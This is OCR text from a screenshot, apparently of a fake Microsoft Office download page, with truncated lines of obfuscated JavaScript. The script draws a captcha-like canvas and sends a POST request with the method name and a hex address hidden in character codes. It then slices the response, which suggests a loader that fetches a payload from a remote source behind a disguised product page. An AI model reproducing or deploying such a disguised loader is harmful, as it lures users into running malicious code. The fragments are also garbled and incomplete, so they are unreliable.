
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)wind
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rando
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz dual-core required
RAM:
Enough for patching
Disk space:
64 GB for setup
Microsoft Office is a leading software suite
for work, learning, and creative tasks.